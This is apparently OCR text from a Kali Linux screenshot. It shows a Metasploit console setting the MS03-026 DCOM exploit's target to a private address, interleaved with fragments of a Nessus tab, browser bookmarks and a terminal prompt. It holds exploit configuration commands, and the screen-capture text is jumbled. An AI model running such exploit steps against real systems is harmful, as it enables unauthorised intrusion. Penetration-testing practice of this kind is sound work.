 msf exploit(windows/dcerpc/ms03_026_dcom) > set rhost 192.168.99.65
rhost => 192.168.99.65
msf exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Nessus Home / Folde... ×
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.99.65 yes The target address
.0.0.1:8834/#/scans
RPORT 135 yes The target port (TCP)
Most Visited Offensive Security
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# chrisg